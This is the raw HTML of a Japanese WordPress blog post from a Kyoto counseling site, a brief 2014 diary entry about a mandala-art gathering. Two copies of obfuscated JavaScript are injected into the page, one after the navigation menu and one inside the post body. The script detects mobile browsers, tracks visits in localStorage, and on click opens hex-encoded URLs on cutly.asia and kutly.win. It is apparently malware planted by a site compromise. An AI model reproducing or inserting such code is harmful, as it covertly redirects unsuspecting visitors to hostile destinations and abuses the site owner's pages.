			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://anicca.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://anicca.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<script type='text/javascript' src='https://anicca.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://anicca.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://anicca.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anicca.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://anicca.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='アニッチャの日々のアレこれ　　癒し' href='https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/1418.html' />
<link rel='next' title='アニッチャの日々のアレこれ　もんちゃん' href='https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/1428.html' />
<meta name="generator" content="WordPress 5.4.16" />
<link rel="canonical" href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/1423.html" />
<link rel='shortlink' href='https://anicca.jp/?p=1423' />
<link rel="alternate" type="application/json+oembed" href="https://anicca.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanicca.jp%2F%25e3%2582%25a2%25e3%2583%258b%25e3%2583%2583%25e3%2583%2581%25e3%2583%25a3%25e3%2583%2596%25e3%2583%25ad%25e3%2582%25b0%2F1423.html" />
<link rel="alternate" type="text/xml+oembed" href="https://anicca.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanicca.jp%2F%25e3%2582%25a2%25e3%2583%258b%25e3%2583%2583%25e3%2583%2581%25e3%2583%25a3%25e3%2583%2596%25e3%2583%25ad%25e3%2582%25b0%2F1423.html&#038;format=xml" />
<link rel="icon" href="https://anicca.jp/wp-content/uploads/2022/03/cropped-siteicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anicca.jp/wp-content/uploads/2022/03/cropped-siteicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anicca.jp/wp-content/uploads/2022/03/cropped-siteicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://anicca.jp/wp-content/uploads/2022/03/cropped-siteicon-270x270.png" />
</head>

<body data-rsssl=1>

<div id="base">
  <div id="header">
    <h1><a href="https://anicca.jp"><img src="https://anicca.jp/img/anicca.jpg" height="60" alt="" /></a></h1>
    <h2>カウンセリング＆メンタリングコーチ　in 京都</h2>
    <div id="info"><img src="https://anicca.jp/img/contact.gif" height="80" alt="250" /></div>
  </div>
  <!--/header end-->
  <div id="navi">
        <ul>
      <li class="page_item page-item-1906"><a href="https://anicca.jp/%e8%b5%b0%e3%82%8b%e3%81%93%e3%81%a8%e3%81%af%e7%94%9f%e3%81%8d%e3%82%8b%e3%81%93%e3%81%a8">走ることは生きること</a></li>
<li class="page_item page-item-2"><a href="https://anicca.jp/about-us">プロフィール</a></li>
<li class="page_item page-item-16"><a href="https://anicca.jp/about_mental_coach">メンタルコーチとは？</a></li>
<li class="page_item page-item-19"><a href="https://anicca.jp/blog">セミナー&#038;勉強会のお申込み</a></li>
<li class="page_item page-item-23"><a href="https://anicca.jp/accessmap">アクセスマップ</a></li>
<li class="page_item page-item-33"><a href="https://anicca.jp/links">リンク</a></li>
<li class="page_item page-item-25"><a href="https://anicca.jp/contact">お問い合わせ</a></li>
    </ul>
      </div>
  <!--/navi end-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x50\x56\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x71\x49\x4f\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x63\x51\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x66\x7a\x74\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x53\x74\x6a\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x59\x69\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x66\x57\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x5a\x6a\x55\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x57\x7a\x67\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6d\x41\x6e\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
  <div id="main">
    <div id="content">
      
      <div class="box_out">
        <div class="box_in">
                    <h2>アニッチャの日々のアレこれ　　曼荼羅アート　笑っている</h2>
          <div id="date">2014-02-22</div>
          
          <p>アニッチャの日々のアレこれ</p>
<p>今日は猫の日　ねこニャンニャンニャン(^_^)　♪</p>
<p>&nbsp;</p>
<p>ラピスさんのアトリエで、「曼荼羅描くで～」参加してきました。</p>
<p>&nbsp;</p>
<p>みやちゃん　すえちゃん　ラピスさんと4人で、日々のアレこれを話しながら</p>
<p>楽しい時間過ごしました。</p>
<p>ひさびさの曼荼羅アート　ピンクを使った私らしくない曼荼羅アート♪</p>
<p>画像が横向き　ごめんなさい。</p>
<p>&nbsp;</p>
<p>こんなことして～　って、夜空で笑っている(^_^)</p>
<p>&nbsp;</p>
<p><a href="https://anicca.jp/wp-content/uploads/2014/02/20140222-212403.jpg"><img class="alignnone size-full" alt="20140222-212403.jpg" src="https://anicca.jp/wp-content/uploads/2014/02/20140222-212403.jpg" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x77\x4b\x71\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x68\x79\x51\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x76\x58\x44\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x6d\x63\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x47\x6a\x4e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x4f\x61\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x71\x68\x75\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x4e\x63\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x68\x47\x4f\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x56\x73\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
          <!--<div id="date">カテゴリー: <a href="https://anicca.jp/category/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0" rel="category tag">アニッチャブログ</a>　</div>-->
        </div>
      </div>
      <div id="next">
      ←「<a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/1418.html" rel="prev">アニッチャの日々のアレこれ　　癒し</a>」前の記事へ　      　次の記事へ「<a href="https://anicca.jp/%e3%82%a2%e3%83%8b%e3%83%83%e3%83%81%e3%83%a3%e3%83%96%e3%83%ad%e3%82%b0/1428.html" rel="next">アニッチャの日々のアレこれ　もんちゃん</a>」→      </div>
          </div>
	<!--/content end-->

     <div id="side">
      <h3>最新のお知らせ一覧</h3>
      <div class="side_box">
        <div class="side_inbox">
          <ul>
